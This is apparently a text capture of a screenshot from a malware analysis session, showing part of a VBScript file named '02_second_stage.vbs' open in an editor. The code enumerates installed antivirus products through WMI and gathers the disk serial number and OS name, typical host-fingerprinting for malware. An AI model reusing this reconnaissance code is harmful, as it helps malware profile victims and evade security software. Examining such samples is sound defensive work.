 194.37.97.172 — Mozill...
~/morevbs/impuless/02...
john@ubuntu-vm: ~/mo...
EN
Tue 23 Mar, 20:37
john
~/morevbs/impuless/02_second_stage.vbs - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
impuless.vbs
02_second_stage.vbs
70 for x = 1 to ubound (versionstr)
71 osversion = osversion & versionstr (i)
72 next
73 osversion = eval (osversion)
74 if osversion > 6 then sc = "securitycenter2" else sc = "securitycenter"
75 set objsecuritycenter = getobject("winmgmts:\\localhost\root\" & sc)
76 Set colantivirus = objsecuritycenter.execquery("select * from antivirusproduct","wql",0)
77 for each objantivirus in colantivirus
78 'The is the most direct answer to the simple question asked, and is a proven direct substit
79 security = security & objantivirus.displayname & " ."
80 next
81 if security = "" then security = "NAN/AV"
82 end function
83
84 function HWD
85 Set a = GetObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\cimv2")
86 Set aa = a.ExecQuery("SELECT * FROM Win32_LogicalDisk")
87 l=""
88 For Each aaa In aa
89 if aaa.VolumeSerialNumber<>"" then
90 l= aaa.VolumeSerialNumber
91 exit for
92 end if
93 Next
94 k=""
95 Set aa = a.ExecQuery ("Select * from Win32_OperatingSystem")
96 For Each aaa in aa
97 k= aaa.Caption
13 characters selected
Spaces: 4
VBScript